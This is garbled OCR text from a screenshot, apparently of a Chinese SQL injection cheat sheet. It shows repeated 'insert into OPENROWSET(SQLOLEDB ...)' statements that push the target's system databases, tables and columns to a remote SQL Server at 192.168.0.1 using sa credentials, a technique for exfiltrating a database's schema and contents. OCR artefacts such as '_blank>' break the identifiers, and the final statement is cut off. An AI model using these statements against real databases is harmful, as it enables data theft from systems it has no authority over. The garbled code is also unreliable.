
table2
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSO
CN;Address=192.168.0.1,1433;,select * from _blank>_sysdatabases)
select * from master.dbo.sysdatabases
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSO
CN;Address=192.168.0.1,1433;,select * from _blank>_sysobjects)
select * from user_blank>_database.dbo.sysobjects
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSO
CN;Address=192.168.0.1,1433;,select * from _blank>_syscolumns)
select * from user_blank>_database.dbo.syscolumns
复制_blank>数据库：
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSO